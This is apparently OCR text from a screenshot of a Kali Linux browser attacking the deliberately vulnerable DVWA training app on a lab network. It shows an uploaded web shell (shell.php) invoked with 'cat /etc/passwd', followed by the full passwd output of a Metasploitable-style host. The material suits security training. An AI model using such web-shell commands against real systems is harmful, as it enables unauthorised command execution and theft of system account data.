 1 2 3 4 10:09
Damn Vulneral 192.168.56.100/dv 192.168.56.100/dv 192.168.56.100/dv 192.168.56.100/dv 192.168.56.100/dv 192.168.56.100/dv
192.168.56.100/dvwa/hackable/uploads/shell.php?cmd=cat /etc/passwd
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-
Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh dhcp:x:101:102::/
nonexistent:/bin/false syslog:x:102:103::/home/syslog:/bin/false klog:x:103:104::/home/klog:/bin/false sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash bind:x:105:113::/var/cache/bind:/bin/false postfix:x:106:115::/var/spool/postfix:/bin/false
ftp:x:107:65534::/home/ftp:/bin/false postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash mysql:x:109:118:MySQL Server,,,:/var/lib/
mysql:/bin/false tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false distccd:x:111:65534::/:/bin/false user:x:1001:1001:just a user,111,,:/home/user:/bin/bash
service:x:1002:1002:,,,:/home/service:/bin/bash telnetd:x:112:120::/nonexistent:/bin/false proftpd:x:113:65534::/var/run/proftpd:/bin/false statd:x:114:65534::/var/
lib/nfs:/bin/false